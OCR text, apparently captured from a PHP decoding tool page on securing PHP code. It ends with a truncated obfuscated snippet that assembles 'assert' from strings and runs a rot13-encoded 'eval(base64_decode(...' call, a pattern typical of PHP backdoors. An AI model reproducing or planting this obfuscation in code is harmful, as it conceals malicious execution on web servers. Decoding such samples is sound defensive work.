
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
$strings = "as";$strings .= "sert";
@$strings(str_rot13('riny(onfr64_qrpbqr("nJLtXTymp2..